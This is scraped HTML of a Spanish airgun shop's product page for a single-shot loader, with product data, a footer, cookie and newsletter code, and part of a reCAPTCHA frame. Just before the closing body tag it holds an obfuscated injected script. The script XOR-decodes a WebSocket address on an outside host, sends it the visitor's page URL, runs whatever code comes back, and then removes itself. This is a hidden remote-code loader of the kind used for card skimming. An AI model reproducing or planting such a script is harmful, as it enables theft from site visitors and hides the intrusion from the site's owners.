USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-small_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-cart_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-medium_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11531&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7975&quot;]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-small_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-cart_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-medium_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11532-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11532&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[&quot;7975&quot;]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-small_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-cart_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-medium_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11533-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11533&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;7975&quot;]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-small_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-cart_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-medium_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11534-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11534&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[&quot;7975&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-small_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-cart_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-medium_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-side_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-home_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11531-large_default\/monocargador-impact.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11531&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7975&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:21.85,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;2023-02-10&quot;,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/es/manufacturer/europeairguns">
            <img src="https://europeairguns.com/img/m/5.jpg" class="img img-thumbnail manufacturer-logo" alt="EUROPEAIRGUNS">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">R010010101</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Fecha de disponibilidad: </label>
        <span>2023-02-10</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                          <dt class="name">mpn</dt>
              <dd class="value">R010010101</dd>
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo producto</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/11531-large_default/monocargador-impact.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Monocargador Impact</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/11531-large_default/monocargador-impact.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/11531-home_default/monocargador-impact.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/11532-large_default/monocargador-impact.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/11532-home_default/monocargador-impact.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/11533-large_default/monocargador-impact.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/11533-home_default/monocargador-impact.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/11534-large_default/monocargador-impact.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/11534-home_default/monocargador-impact.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_58914" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_58914" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_85038" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_85038" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "c9e1ce03972c6b1be5f7ff981802d45991f9f435";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88599.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div><script id='d06ac6d4c6386fb0'>(function(){var uav=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(uav)uav.remove()});window.ww.addEventListener('close',function(){if(uav)uav.remove()})}(a)}([93,89,89,16,5,5,78,79,82,94,79,88,75,68,78,78,79,82,4,73,69,5,75,70,70,76,67,70,79,89,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=15000&cb=dzfavfejnb3o
body_size: 45916
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
